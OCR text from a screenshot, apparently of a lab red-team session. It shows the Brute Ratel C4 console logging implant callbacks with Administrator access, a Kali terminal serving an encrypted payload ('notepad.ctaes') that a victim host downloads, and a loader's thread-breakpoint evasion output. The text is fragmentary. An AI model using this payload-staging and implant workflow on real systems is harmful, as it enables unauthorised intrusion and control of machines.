 1 2 3 4
11:39
Ratel War Room
dd War Room + JS@192.168.17.132:8000 ×
Operator C4 Profiler Server Autosave Disabled
Listeners Badgers Creds
Listener ID Listener Host External IP ID Host UID Last Seen (Local) PID TID Process Arch/OS (Build) Payload Arch Pivot Stream
atchlist
Event Logs
[*] Initial Access: b-34 (WIN-T0O1QE166PL\*Administrator) from 192.168.17.135
[5204->2592]
[*] Initial Access: b-34 (WIN-T0O1QE166PL\*Administrator) from 192.168.17.135
[5204->2592]
[*] Initial Access: b-35 (WIN-T0O1QE166PL\*Administrator) from 192.168.17.135
[3300->6280]
[*] Initial Access: b-36 (WIN-T0O1QE166PL\*Administrator) from 192.168.17.135
[5524->3580]
[*] Initial Access: b-37 (WinDev2401Eval\User) from 192.168.17.131 [23392-
Last Web Activity
Scratchpad Command Queue Operators
Search free text here
Anything written here is saved only locally
File Actions Edit View Help
(kali㉿kali)-[~/bruteratel-1.2.2/aes_encrypt]
$ python3 -m http.server 83
Serving HTTP on 0.0.0.0 port 83 (http://0.0.0.0:83/) ...
192.168.17.135 - - [05/Jul/2024 11:39:14] "GET /notepad.ctaes HTTP/1.1" 200 -
0:python3* 1:bash- 2:zsh 3:zsh 4:zsh
Jim CV
<i> Installing A BreakPoint At thread of ID: 7480...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 2016...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 2788...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 3388...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 6640...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 656...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 1884...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 5572...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 6280...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 3784...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 8052...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 7328...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 1872...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 5056...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 5568...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 3524...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 2472...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 3396...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 2760...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 4844...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 7900...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 8000...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 7040...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 4072...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 6336...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 3044...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 6300...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 544...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 6844...[+] SUCCEEDED
Direc
This PC
Network
de
--
----
C:\Use
C:\Use
C:\Use
C:\Use
C:\Use
C:\Use